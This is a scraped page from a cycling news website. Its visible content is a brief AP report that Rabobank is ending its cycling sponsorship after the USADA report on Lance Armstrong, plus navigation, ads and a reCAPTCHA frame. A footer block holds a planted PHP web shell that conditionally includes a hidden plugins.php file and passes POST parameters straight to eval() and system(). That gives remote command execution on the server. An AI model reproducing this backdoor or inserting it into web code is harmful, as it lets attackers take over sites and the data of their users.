  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/bauke-mollema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bauke Mollema</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/transfer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">transfer</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/contract" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">contract</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/trek-factory-racing" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Trek Factory Racing</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/belkin-pro-cycling-team" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Belkin Pro Cycling Team</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Netherlands</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-947cdc6c3cffd028ca80bb8d7ce48922">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">23/12/2002</span>    
          <a href="/news-results/orbea-bicycle-review">Orbea Bicycle Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">24/01/2013</span>    
          <a href="/news-results/wada-questions-ucis-impartiality-and-integrity-after-verbruggen-claim">WADA questions UCI&#039;s impartiality and integrity after Verbruggen claim</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/12/2012</span>    
          <a href="/news-results/status-updates">Status Updates</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">29/04/2004</span>    
          <a href="/news-results/rebellin-wins-liege-bastogne-liege">Rebellin Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/09/2005</span>    
          <a href="/news-results/week-was-105">The Week That Was...</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6044">sign up</a> or <a href="/user/login?destination=node/6044%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5180 node node-article node-promoted node-teaser clearfix" about="/news-results/dutch-bank-rabobank-ends-cycling-team-sponsorship" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/dutch-bank-rabobank-ends-cycling-team-sponsorship">Dutch bank Rabobank ends cycling team sponsorship</a></h2>
            <span property="dc:title" content="Dutch bank Rabobank ends cycling team sponsorship" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/19/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team_rabobank_team_time_trial_tirreno-adriatico_2011_0.jpg?itok=zPeppiLF"><a href="/news-results/dutch-bank-rabobank-ends-cycling-team-sponsorship"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/team_rabobank_team_time_trial_tirreno-adriatico_2011_0.jpg?itok=zPeppiLF" width="230" height="165" alt="" title="Rabobank is ending its sponsorship of Team Rabobank | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Dutch bank Rabobank ends cycling team sponsorship </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Dutch bank Rabobank is ending its long sponsorship of professional cycling, stating "the trust in the cycling world has gone" following publication of the U.S. Anti-Doping Agency's report detailing performance-enhancing drug use by seven-time Tour de France champion Lance Armstrong.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Dutch bank Rabobank is ending its long sponsorship of professional cycling, stating "the trust in the cycling world has gone" following publication of the U.S. Anti-Doping Agency's report detailing performance-enhancing drug use by seven-time Tour de France champion Lance Armstrong.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/rabobank" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rabobank</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-rabobank" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Rabobank</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/michael-rasmussen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Rasmussen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/levi-leipheimer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Levi Leipheimer</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/carlos-barredo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Carlos Barredo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Netherlands</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bert-bruggink" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bert Bruggink</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/marianne-vos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marianne Vos</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d985b61faa77cbd34b6e8427232374e3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">23/12/2002</span>    
          <a href="/news-results/orbea-bicycle-review">Orbea Bicycle Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">24/01/2013</span>    
          <a href="/news-results/wada-questions-ucis-impartiality-and-integrity-after-verbruggen-claim">WADA questions UCI&#039;s impartiality and integrity after Verbruggen claim</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/12/2012</span>    
          <a href="/news-results/status-updates">Status Updates</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">29/04/2004</span>    
          <a href="/news-results/rebellin-wins-liege-bastogne-liege">Rebellin Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">19/09/2005</span>    
          <a href="/news-results/week-was-105">The Week That Was...</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5180">sign up</a> or <a href="/user/login?destination=node/5180%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-f78230b243cdff57a7a9f5b12d41c240">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-a7351e4cd9d7efb462da0c8f50c986bc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fcCMKOChI5eq2xmeyLKuFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456937897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>